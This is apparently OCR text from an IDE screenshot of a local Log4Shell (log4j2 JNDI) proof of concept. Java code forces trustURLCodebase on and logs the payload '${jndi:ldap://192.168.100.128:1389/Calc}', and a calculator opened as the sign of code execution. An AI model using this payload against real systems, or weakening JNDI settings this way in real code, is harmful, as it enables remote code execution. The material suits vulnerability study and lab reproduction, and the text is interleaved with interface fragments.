 LT log4j2-test 版本控制 Main
项目
Main.java test.java
log4j2-test C:\Users Desktop\log
.idea
src
main
java
org.example
Main
test
resources
test
java
target
.gitignore
m pom.xml
外部库
临时文件和控制台
1 package org.example;
2 import org.apache.logging.log4j.LogManager;
3 import org.apache.logging.log4j.Logger;
4
5 import java.io.IOException;
6
7 public class Main {
1 个用法
8 private static final Logger logger = LogManager.getLogger();
9 public static void main(String[] args) {
10 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true"); // 强制启用
11 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true"); // 强制启用
12 logger.error("${jndi:ldap://192.168.100.128:1389/Calc}");
13
14 }
15 }
1
m
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行 Main
"C:\Program Files\Java\jdk1.8.0_101\bin\java.exe" "-javaagent:C:\IntelliJ IDEA 2022.3.3\lib\idea_ encoding=UTF-8 -classpath "C:\Program Files\Java\jdk1.8.0_101\lib\ant-javafx.jar;C:\Program
14:07:39.521 [main] ERROR org.example.Main - ${jndi:ldap://192.168.100.128:1389/Calc}
进程已结束，退出代码为 0
log4j2-test > src > main > java > org > example > Main
1:1 (516 字符, 14 行 换行符) LF UTF-8 4 个空格